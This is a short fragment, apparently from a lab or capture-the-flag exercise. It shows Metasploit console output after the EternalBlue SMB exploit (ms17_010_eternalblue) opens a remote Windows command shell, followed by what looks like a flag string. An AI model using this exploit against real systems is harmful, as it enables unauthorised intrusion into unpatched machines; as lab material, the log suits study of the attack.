 msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 3
[*] Starting interaction with 3...
Shell Banner:
Microsoft Windows [_ 6.1.7600]
_ (c) 2009 Microsoft Corporation_
C:\Windows\system32>
-----
e5AfbVuQojrU6ev1VTbG57
C:\Windows\system32>
C:\Windows\system32>